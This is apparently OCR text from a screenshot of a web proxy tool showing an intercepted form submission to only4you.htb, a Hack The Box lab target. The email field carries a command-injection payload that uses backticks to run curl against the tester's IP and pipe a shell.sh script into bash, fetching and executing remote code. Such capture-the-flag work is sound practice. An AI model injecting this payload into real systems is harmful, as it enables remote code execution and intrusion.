 Sitemap
Scope
Proxy
Intercept
HTTP History
Match & Replace
Testing
Replay
Automate
Assistant
Workflows
Convert
Logging
http://only4you.htb
< > Cancel
1 POST / HTTP/1.1
2 Host: only4you.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://only4you.htb
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8
9 Sec-GPC: 1
10 Accept-Language: en-GB,en;q=0.9
11 Referer: http://only4you.htb/
12 Accept-Encoding: gzip, deflate
13 Content-Length: 118
14
15 name=Test+User&email=testuser@testmail.com`curl+10.10.16.73/she
ll.sh|bash`&subject=Testing&message=This+is+a+test+mail
Response
Pretty Raw Preview